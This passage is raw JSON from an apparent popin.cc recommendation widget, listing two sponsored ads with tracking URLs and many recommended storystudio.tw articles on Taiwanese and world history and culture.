fc.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=de6ec9574490ba8469ff3432d4e7d267&acid=33919&data=[base64]&uid=2965769c54cddf2468e1767105830196&mguid=&gprice=VX9FeXIKhtIR234BclEuWATnjwm32TDiV3EaK74InCg&pb=d","imp":"","media":"國泰世華銀行","campaign":"4452161","nid":"518255945","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=de6ec9574490ba8469ff3432d4e7d267&acid=33919&data=[base64]&uid=2965769c54cddf2468e1767105830196&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=de6ec9574490ba8469ff3432d4e7d267&t=1767105831439&uid=2965769c54cddf2468e1767105830196&nc=1&crypto=vkLmwP6OIrpch9LqP1YmsRpHFpdGLAfaNMuVqNnolOA="],"score":3.136230762030951E-5,"score2":3.2061E-5,"privacy":"","trackingid":"de6ec9574490ba8469ff3432d4e7d267","c2":1.7817268599173985E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":3.0,"userid":"國泰世華銀行_亞洲萬里通聯名卡"},{"_id":"522888279","title":"一瓶亮出好氣色，形象更加分","image":"https://imageaws.popin.cc/ML/678af358a8d11e70b86593a5e4303793.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=733fb9cba17a9ff5251c2bd6803a8363&acid=29194&data=[base64]&uid=2965769c54cddf2468e1767105830196&mguid=&gprice=GUayGG7xjQya7f4jMd84dAbeVb0nmM84cAD8QfI-8vs&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4469378","nid":"522888279","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=733fb9cba17a9ff5251c2bd6803a8363&acid=29194&data=[base64]&uid=2965769c54cddf2468e1767105830196&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=733fb9cba17a9ff5251c2bd6803a8363&t=1767105831439&uid=2965769c54cddf2468e1767105830196&nc=1&crypto=vkLmwP6OIrpch9LqP1YmsRpHFpdGLAfaNMuVqNnolOA="],"score":3.1270515500445184E-5,"score2":3.1967E-5,"privacy":"","trackingid":"733fb9cba17a9ff5251c2bd6803a8363","c2":8.876490937836934E-6,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_汎倫Varon"}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaipei-hidden-corners-01","title":"凌宗魁領路：藏在臺北深處的時光密室——從密道、水宮到神社遺跡","image":"","pubdate":"202512220000000000","category":"故事","common_category":["trip","business"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"臺北不只是現代都市，更是層層堆疊的歷史書。跟著建築文資工作者凌宗魁，探索圓山大飯店神祕密道、觀音山蓄水池的「地下水宮殿」、以及隱身街頭的神社遺跡與工業起點。透過 ...","score":49,"origin_url":"https://storystudio.tw/article/gushi/taipei-hidden-corners-01"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fai-judge-justice-chien-liang-lee","title":"AI 法官的判決會比人類更公正、更可靠嗎？中研院法律學者提醒：價值倫理備受挑戰","image":"0259a844b81bff092cbfb2d3256f7f9d.jpg","pubdate":"202011180000000000","category":"","safe_text":false,"common_category":["social","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/11/ai-judge-justice-chien-liang-lee-1-1024x637.jpg","author_name":"讓 AI 坐上審判席，會是追求正義的新解方嗎？AI 法官是鐵面無私的包青天，或者科技暴走的新危機？","task":"storystudio_tw_task","topic":["economy","digital"],"score":10,"origin_url":"https://storystudio.tw/article/gushi/ai-judge-justice-chien-liang-lee"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-shou-niang","title":"【臺灣通史】生前遭家人聯手虐死，生後化作厲鬼大戰廣澤尊王？舊時性別枷鎖煉成臺灣最強女鬼陳守娘","image":"539cbdc37c7ad3cb49368311a0561120.jpg","pubdate":"202409150000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%94%9F%E5%89%8D%E9%81%AD%E5%A7%91%E5%A7%91%E8%88%87%E5%A9%86%E5%A9%86%E8%81%AF%E6%89%8B%E8%99%90%E6%AD%BB%EF%BC%8C%E7%94%9F%E5%BE%8C%E5%8C%96%E4%BD%9C%E5%8E%B2%E9%AC%BC%E5%A4%A7%E6%88%B0%E5%BB%A3%E6%BE%A4%E5%B0%8A%E7%8E%8B%EF%BC%9F%E6%B8%85%E4%BB%A3%E5%A5%B3%E6%80%A7%E7%9A%84%E6%80%A7%E5%88%A5%E6%9E%B7%E9%8E%96%EF%BC%8C%E7%85%89%E6%88%90%E8%87%BA%E7%81%A3%E6%9C%80%E5%BC%B7%E5%A5%B3%E9%AC%BC%E9%99%B3%E5%AE%88%E5%A8%98_01.jpeg","author_name":"清末有一位丈夫早逝的女性陳守娘，因拒絕改嫁而遭家人聯手凌虐致死，令人無奈的是當時官府亦無還其公道。後來，陳守娘埋葬之處不斷有靈異事件，難道是她的冤魂含恨作祟？","task":"storystudio_tw_task","score":8,"origin_url":"https://storystudio.tw/article/gushi/chen-shou-niang"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E5%258F%25B0%25E8%25AA%259E%25E5%258E%259F%25E4%25BE%2586%25E6%2598%25AF%25E9%2580%2599%25E6%25A8%25A3%25E3%2580%2591%25E5%25B9%25B4%25E6%259C%25AB%25E4%25BE%2586%25E8%2587%25A8%25EF%25BC%258C%25E4%25BD%25A0%25E3%2580%258C%25E6%258C%25B2%25E8%258D%2589%25E3%2580%258D%25E4%25BA%2586%25E5%2597%258E%25EF%25BC%259F","title":"【台語原來是這樣】年末來臨，你「挲草」了嗎？","image":"0b5b39f04488584895ab2ced0dbb2c2a.jpg","pubdate":"201512090000000000","category":"故事","safe_text":false,"common_category":["lifestyle","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/12/%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E6%90%93%E8%8D%89%E7%B2%89%E7%B4%85%E8%89%B2%E5%B0%8F%E5%B1%8B%E5%A4%A7%E9%83%8E%E9%A0%AD%E7%A6%BE%E6%97%A5%E9%A6%99%E5%8F%B0%E8%AA%9E%E5%BE%88%E5%BF%99pinkphangphangdalangphangphangtaiwan.jpg","author_name":"「挲草」可以說是台語用來形容忙碌的最高級。","task":"storystudio_tw_task","topic":["gourmet","lifestyle"],"score":5,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E3%80%91%E5%B9%B4%E6%9C%AB%E4%BE%86%E8%87%A8%EF%BC%8C%E4%BD%A0%E3%80%8C%E6%8C%B2%E8%8D%89%E3%80%8D%E4%BA%86%E5%97%8E%EF%BC%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkuan-di-belief","title":"從「三國武將」到「萬能之神」：關公信仰如何形成？","image":"3e246b52eb47936492a1b6ebcfd8941d.jpg","pubdate":"201809040000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/%E9%97%9C%E5%85%AC%E9%8A%85%E9%8E%8F%E9%87%91%E5%83%8F.jpg","author_name":"隨著時間的變化，關公信仰已然成為了「萬能之神」，各種疑難雜症都能祈求關公保佑。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/kuan-di-belief"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffrom-mother-to-queen","title":"從呂雉到呂后──一個賢妻良母的黑化之路","image":"8af42684ddcf4f9a5f5ae2cce09830e1.jpg","pubdate":"201905280000000000","category":"","safe_text":false,"common_category":["social","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/article/640px-%E2%80%9C%E7%9A%87%E5%90%8E%E4%B9%8B%E7%8E%BA%E2%80%9D%E7%8E%89%E5%8D%B0%E4%B8%8A%E9%83%A8_2015-09-22.jpg","author_name":"回想過往與母親今天反常的邀約，劉盈瞬間了解其中來龍去脈，崩潰的大喊：「此非人所為！」","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/from-mother-to-queen"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fadvertising-flyer-erotic-taiwan","title":"回到還沒有D槽的年代──比謎片還生猛？從廣告一窺臺灣早期情色文化","image":"ca480ce13f6996376e4c5d3027398083.jpg","pubdate":"202012030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/12/advertising-flyer-erotic-taiwan-1-1024x934.jpg","author_name":"在數位時代前，本島的情色文化真的超、級、精、彩。","task":"storystudio_tw_task","topic":["lovemarriage","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/advertising-flyer-erotic-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FPeter-H-L-Chang-in-taiwan","title":"新竹溫泉裸泳、高雄狂讀明史，發動西安事變的張學良後來怎麼了？","image":"1faa806da81fea6a31097c381487f26f.jpg","pubdate":"202403270000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/image(25).png","author_name":"溫泉療養所、高爾夫球場俱樂部、神風特攻隊招待所......，上山下海軟禁半世紀，跟著少帥張學良遊臺灣！","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/gushi/Peter-H-L-Chang-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25B3%2595%25E5%259C%258B%25E5%25A4%25A7%25E9%259D%25A9%25E5%2591%25BD%25E7%259A%2584%25E7%259C%259F%25E5%25AF%25A6%25E6%259A%2597%25E6%25AE%25BA%25EF%25BC%259A%25E3%2580%258A%25E9%25A6%25AC%25E6%258B%2589%25E4%25B9%258B%25E6%25AD%25BB%25E3%2580%258B","title":"法國大革命的真實暗殺：《馬拉之死》","image":"7f1bf4eed5328f7bba59a2fcefe7ef48.jpg","pubdate":"201412250000000000","category":"故事","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2014/12/Charlotte_Corday.png","author_name":"一幅名畫，一個殺手，一個倒在浴缸裡的男子，以及一場改變時代的暗殺。","task":"storystudio_tw_task","topic":["game","economy"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/%E6%B3%95%E5%9C%8B%E5%A4%A7%E9%9D%A9%E5%91%BD%E7%9A%84%E7%9C%9F%E5%AF%A6%E6%9A%97%E6%AE%BA%EF%BC%9A%E3%80%8A%E9%A6%AC%E6%8B%89%E4%B9%8B%E6%AD%BB%E3%80%8B"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-last-days-of-yuan-shikai","title":"袁世凱｜一代強人為何墜落谷底？重回他的生命倒數一百天","image":"a36414e11fa8471eea1da3b05f078ded.jpg","pubdate":"202107070000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2021/07/%E8%A2%81%E4%B8%96%E5%87%B1%EF%BD%9C%E8%AA%B2%E6%9C%AC%E4%B8%8A%E3%80%8C%E6%86%82%E6%86%A4%E8%80%8C%E6%AD%BB%E3%80%8D%E7%9A%84%E7%9C%9F%E7%9B%B8%EF%BC%9A%E4%B8%80%E4%BB%A3%E5%BC%B7%E4%BA%BA%E7%82%BA%E4%BD%95%E7%9E%AC%E9%96%93%E5%A2%9C%E8%90%BD%E8%B0%B7%E5%BA%95%EF%BC%9F%E9%87%8D%E5%9B%9E%E4%BB%96%E7%9A%84%E7%94%9F%E5%91%BD%E5%80%92%E6%95%B8%E4%B8%80%E7%99%BE%E5%A4%A9-01.jpg","author_name":"向來與袁世凱私交良好的英國公使朱爾典，在寫給友人的信件中發表預判：「袁世凱從政治舞臺上消失的時刻已迫近了。」","task":"storystudio_tw_task","topic":["surgery","weightloss","lifestyle","career"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/the-last-days-of-yuan-shikai"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FGoring2","title":"愚守傳統騎士道，以狂妄掩飾自卑： 納粹元帥戈林的矛盾後半生","image":"e58e16b4c2fc2f6ced01bb49d2928aa5.jpg","pubdate":"202407160000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%9F%83%E9%87%8C%E5%B8%8C%C2%B7%E9%AD%AF%E7%99%BB%E9%81%93%E5%A4%AB.jpg","author_name":"善於建設軍隊的戈林，為德國空軍奠定了良好的實力，因此得到希特勒的信任。不過，戈林缺乏戰略思考能力、崇尚騎士道精神、好大喜功，這三點導致德國空軍經常打敗仗，也暗示 ...","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/gushi/Goring2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%25B7%25AB%25E8%25A0%25B1%25E4%25B9%258B%25E7%25A6%258D%25EF%25BC%2588%25E5%259B%259B%25EF%25BC%2589%25EF%25BC%259A%25E9%2585%25B7%25E5%2590%258F%25E6%25B1%259F%25E5%2585%2585","title":"巫蠱之禍（四）：酷吏江充","image":"47bb1076af20608dbf0b2845cfba387d.jpg","pubdate":"201701130000000000","category":"故事","safe_text":false,"common_category":["social","business"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%B7%AB%E8%A0%B1%E4%B9%8B%E7%A6%8D%E4%BA%BA%E7%89%A9%E9%97%9C%E4%BF%82%E5%9C%96_%E7%AC%AC%E5%9B%9B%E8%A9%B1.jpg","author_name":"在太子的兩個姊姊都因巫蠱被殺後不久，有人就準備對太子下手了","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/%E5%B7%AB%E8%A0%B1%E4%B9%8B%E7%A6%8D%EF%BC%88%E5%9B%9B%EF%BC%89%EF%BC%9A%E9%85%B7%E5%90%8F%E6%B1%9F%E5%85%85"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-story-of-residence-of-pu-tian-sheng","title":"蒲添生雕塑紀念館：塑一尊像，雕歷史的輪廓","image":"cbe7f56b857620992bf54429e1019f66.jpg","pubdate":"202511190000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%92%B2%E6%B7%BB%E7%94%9F_01.jpg","author_name":"走進林森北路巷弄上的「蒲添生雕塑紀念館」，一探臺灣近代雕塑大師蒲添生，如何以一雙手塑出人體之美，其故居工作室更可見歷史濃縮後的輪廓，以及充滿家庭溫度的日常物件… ...","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/the-story-of-residence-of-pu-tian-sheng"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25BD%25AA%25E8%2588%2587%25E7%25BD%25B0%25E7%259A%2584%25E7%258C%25A9%25E7%25B4%2585%25E8%25A1%2580%25E7%25AB%25A0%25EF%25BC%259A%25E4%25BB%25A4%25E4%25BA%25BA%25E9%25A1%25AB%25E6%2585%2584%25E7%259A%2584%25E6%25AD%2590%25E6%25B4%25B2%25E5%2588%2591%25E7%25BD%25B0%25E5%258F%25B2%2F","title":"罪與罰的猩紅血章：令人顫慄的歐洲刑罰史","image":"3dd22abe48bdf31bcafa991a9881a474.jpg","pubdate":"201604110000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/wp-content/uploads/2016/03/Fig-5.jpg","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/%E7%BD%AA%E8%88%87%E7%BD%B0%E7%9A%84%E7%8C%A9%E7%B4%85%E8%A1%80%E7%AB%A0%EF%BC%9A%E4%BB%A4%E4%BA%BA%E9%A1%AB%E6%85%84%E7%9A%84%E6%AD%90%E6%B4%B2%E5%88%91%E7%BD%B0%E5%8F%B2/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25A9%25BF%25E8%25B6%258A%25E5%2588%25B0%25E5%2594%2590%25E4%25BB%25A3%25E5%258D%2583%25E8%2590%25AC%25E4%25B8%258D%25E8%25A6%2581%25E5%2581%259A%25E7%259A%2584%25E4%25BA%2594%25E7%25A8%25AE%25E4%25BA%25BA%25EF%25BC%25883%25EF%25BC%2589%25EF%25BC%259A%25E8%2583%25A1%25E5%25A7%25AC","title":"穿越到唐代千萬不要做的五種人（3）：胡姬","image":"262e2dc86f31570f72b6dc994ff1f3d0.jpg","pubdate":"201502260000000000","category":"故事","safe_text":false,"common_category":["lifestyle","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/article/2015/02/424510_10151572938374267_588076492_n.jpg","task":"storystudio_tw_task","topic":["investment","lifestyle","trip"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/%E7%A9%BF%E8%B6%8A%E5%88%B0%E5%94%90%E4%BB%A3%E5%8D%83%E8%90%AC%E4%B8%8D%E8%A6%81%E5%81%9A%E7%9A%84%E4%BA%94%E7%A8%AE%E4%BA%BA%EF%BC%883%EF%BC%89%EF%BC%9A%E8%83%A1%E5%A7%AC"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiu-feng-chia","title":"【臺灣通史】「宰相有權能割地，孤臣無力可回天。」離開臺灣後的丘逢甲去了哪裡？","image":"64c5b629c47b999d0642fe016e83d3e1.jpg","pubdate":"202406290000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E5%AE%B0%E7%9B%B8%E6%9C%89%E6%AC%8A%E8%83%BD%E5%89%B2%E5%9C%B0%EF%BC%8C%E5%AD%A4%E8%87%A3%E7%84%A1%E5%8A%9B%E5%8F%AF%E5%9B%9E%E5%A4%A9%E3%80%82%E3%80%8D%E9%9B%A2%E9%96%8B%E8%87%BA%E7%81%A3%E5%BE%8C%E7%9A%84%E4%B8%98%E9%80%A2%E7%94%B2%E5%8E%BB%E4%BA%86%E5%93%AA%E8%A3%A1%EF%BC%9F_01.jpg","author_name":"丘逢甲，對許多人而言，或許是既熟悉又陌生的歷史人物。大部分是抗日失敗後渡海離臺，以及其子丘念台與一批中部文人所成立的逢甲大學（也可能對逢甲商圈更有感）。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/chiu-feng-chia"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwang-jian","title":"【起翦頗牧】眾英雄裡難得善終的大將──王翦","image":"965cc667d424e974a210a78693ce4ec6.jpg","pubdate":"202005250000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/05/wang-jian-02.jpg","author_name":"王翦，秦國名將，首度出現在史書是秦王嬴政時期，他的兒子王賁亦為秦國將領。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/wang-jian"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftudor-elizabeth-i-1","title":"【鐵腕・都鐸王朝十】童貞女王登場！展現政治智慧的伊莉莎白一世","image":"a73fd7d3cc2753a9aed158aff62f6653.jpg","pubdate":"202102020000000000","category":"故事","safe_text":false,"common_category":["business","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/2021/01/tudor-elizabeth-i-1-1.jpg","author_name":"在歐洲生不出後代的女人都會被唾棄，但伊莉莎白一世卻有「童貞女王」的外號，便可知道這位伊莉莎白一世何其重要。","task":"storystudio_tw_task","topic":["game","fashion"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/tudor-elizabeth-i-1"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fjourney-of-finding-lost-grandfather","title":"尋找「沒了」的阿公，望見裂縫尋光的自己──專訪白色恐怖遺族李欣怡老師","image":"d688fc54677e1541b367d19940d8a44c.jpg","pubdate":"202402280000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%96%87%E4%BB%B6%E5%9C%963.jpg","author_name":"在欣怡老師過去的記憶裡，家族多用「沒了」來指稱阿公。「沒了」沒有名字、沒有死因、沒有生活喜好，就像一個空蕩的剪影，飄渺存在於白色恐怖的簾幕之後。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/journey-of-finding-lost-grandfather"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhow-pepsi-came-onto-taiwan-market","title":"連尼克森都親自關注！百事可樂在臺灣上市的曲折之路","image":"1004d43dc841eb31131f084c70cfeaad.jpg","pubdate":"202203210000000000","category":"故事","safe_text":true,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%80%A3%E5%B0%BC%E5%85%8B%E6%A3%AE%E9%83%BD%E5%AF%AB%E4%BF%A1%E9%97%9C%E6%B3%A8%EF%BC%81%E7%99%BE%E4%BA%8B%E5%8F%AF%E6%A8%82%E5%9C%A8%E8%87%BA%E7%81%A3%E4%B8%8A%E5%B8%82%E7%9A%84%E6%9B%B2%E6%8A%98%E4%B9%8B%E8%B7%AF02.jpg","author_name":"百事可樂是我們如今熟悉的汽水品牌，但它曾因「可樂」兩字與可口可樂相似，而無法在臺灣註冊商標！直到，美國副總統尼克森，向總統府寫了一封信⋯⋯","task":"storystudio_tw_task","topic":["fashion","shopping"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/how-pepsi-came-onto-taiwan-market"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FHe-Yan-and-the-cold-food-powder","title":"當名人帶頭嗑藥，造就一個「發狂」的時代： 何晏、五石散與至死不休的魏晉服散風潮","image":"6477bda44e330ed78fdb6cbde5ea1ea1.jpg","pubdate":"202404260000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%95%B6%E5%90%8D%E4%BA%BA%E5%B8%B6%E9%A0%AD%E5%97%91%E8%97%A5%EF%BC%8C%E9%80%A0%E5%B0%B1%E4%B8%80%E5%80%8B%E3%80%8C%E7%99%BC%E7%8B%82%E3%80%8D%E7%9A%84%E6%99%82%E4%BB%A3%EF%BC%9A%20%E4%BD%95%E6%99%8F%E3%80%81%E4%BA%94%E7%9F%B3%E6%95%A3%E8%88%87%E8%87%B3%E6%AD%BB%E4%B8%8D%E4%BC%91%E7%9A%84%E9%AD%8F%E6%99%89%E6%9C%8D%E6%95%A3%E9%A2%A8%E6%BD%AE_01.jpg","author_name":"如果有一天，你看到一個知名大帥哥健步如飛地在大街上狂奔，逢人就說他這是因為吃了一種叫做「五石散」的嶄新好東東，你會不會立刻受到蠱惑，也想買一罐吃吃看呢？","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/He-Yan-and-the-cold-food-powder"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fsobooks%2Fland-justice-bookreview","title":"臺灣的土地政策，是姍姍來遲的正義","image":"","pubdate":"201706030000000000","category":"說書","safe_text":false,"common_category":["business","politics"],"image_url":null,"author_name":"本書回顧了土地改革的歷史以及土地徵收，道出了過去土地政策中的種種不正義。","task":"storystudio_tw_task","topic":["home","lifestyle"],"score":3,"origin_url":"https://storystudio.tw/article/sobooks/land-justice-bookreview"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhow-chiang-kai-shek-met-soong-may-ling","title":"蔣介石與宋美齡的相遇，其實是一場精心策劃的奪夫行動","image":"689eddf70380029fa262036b83f76dfa.jpg","pubdate":"202009030000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2020/09/how-chiang-kai-shek-met-soong-may-ling-4.jpg","author_name":"雖然蔣介石身邊有個太太，對一心要為妹妹找到合適丈夫的宋靄齡來說，把她趕走易如反掌。","task":"storystudio_tw_task","topic":["lifestyle","politics"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/how-chiang-kai-shek-met-soong-may-ling"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fclub-of-rome","title":"為何我們需要新人文主義？與羅馬俱樂部新任共同會長談波赫士、康德與永續的希望","image":"","pubdate":"202512180000000000","category":"故事","common_category":["politics","business"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":false,"tag":"go_cluster","author_name":"當代人類面臨科技巨變與生態危機，文明該如何前進？羅馬俱樂部新任共同會長西爾維亞・齊默曼，這位曾與波赫士共事五年的詩人哲學家，分享她對永續發展、跨文化對話與新人文 ...","score":3,"origin_url":"https://storystudio.tw/article/gushi/club-of-rome"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmaori-in-newzeeland","title":"臺灣原住民表親的失落國度：紐西蘭毛利人被竊走的家園","image":"376d54a7689fa70d9ac0cd2a87af868f.jpg","pubdate":"202402210000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%87%BA%E7%81%A3%E5%8E%9F%E4%BD%8F%E6%B0%91%E8%A1%A8%E8%A6%AA%E7%9A%84%E5%A4%B1%E8%90%BD%E5%9C%8B%E5%BA%A6%EF%BC%9A%E7%B4%90%E8%A5%BF%E8%98%AD%E6%AF%9B%E5%88%A9%E4%BA%BA%E8%A2%AB%E7%AB%8A%E8%B5%B0%E7%9A%84%E5%AE%B6%E5%9C%9202.png","author_name":"根據《韋唐基條約》，毛利人在簽約後要接受英國女王為元首，享有英國公民權，並且得到英方保護，排拒法國的入侵，孰料這根本是一張賣身契。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/maori-in-newzeeland"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiang-chung-cheng-and-chicken-dishes","title":"出身軍旅、最後權傾一時的蔣介石平常愛吃什麼？","image":"fde575e7dcd707eeaee702656734e538.jpg","pubdate":"202001260000000000","category":"","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/01/chiang-chung-cheng-and-chicken-dishes-3.jpg","author_name":"炒雞蛋、雞湯、雞汁芋頭、雞蓉豆腐，都是蔣介石的至愛菜餚，四樣都與雞有關，但卻是「吃雞不見雞」，軟爛易入口。","task":"storystudio_tw_task","topic":["weightloss","lifestyle","career"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/chiang-chung-cheng-and-chicken-dishes"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-unboxing-50-yancheng-bar-street","title":"【鹽埕酒吧街】當臺灣變成美軍尋歡天堂：熙攘的七賢三路上，繁華與跨國愛欲的黑暗並存","image":"74a4322fd5f502e0e8c6c10e85cfb487.jpg","pubdate":"202305310000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%B9%BD%E5%9F%9502.jpg","author_name":"今天的高雄鹽埕除了駁二，也曾經以「酒吧一條街」而聞名，美國大兵與吧女在這條街上，譜出一段段風流韻事。然而不只鹽埕，冷戰時期的整個東亞，原來都是美軍的溫柔鄉……","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/story-unboxing-50-yancheng-bar-street"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FWangJingwei-and-ChenBijun","title":"雙照樓下的約定：汪精衛與陳璧君的革命愛情","image":"a3482e58850a3ec2e90186b549f9dccf.jpg","pubdate":"202503240000000000","category":"故事","safe_text":false,"common_category":["entertainm